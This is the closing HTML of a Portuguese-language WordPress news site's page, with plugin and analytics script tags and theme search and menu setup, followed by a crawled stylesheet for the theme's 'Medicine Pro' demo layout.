//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_86'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1
body_size: 303
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Medicine Pro Demo
*/
.td-medicine-pro .td-medicine-pro-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
.td-medicine-pro .td-medicine-pro-logo span.td-logo-pro {
  color: #0db588;
}
.td-medicine-pro .tdb_header_menu .tdb-menu > li > a:after {
  left: -9px;
  right: auto;
  margin: auto;
  border-radius: 100%;
}
.td-medicine-pro .tdb-mega-modules-wrap .td-next-prev-wrap,
.td-medicine-pro .td-hero-articles .td-next-prev-wrap {
  margin-left: -6px;
}
.td-medicine-pro .tdb-mega-modules-wrap .td-next-prev-wrap a,
.td-medicine-pro .td-hero-articles .td-next-prev-wrap a {
  margin-right: 16px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-medicine-pro .td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #000;
}
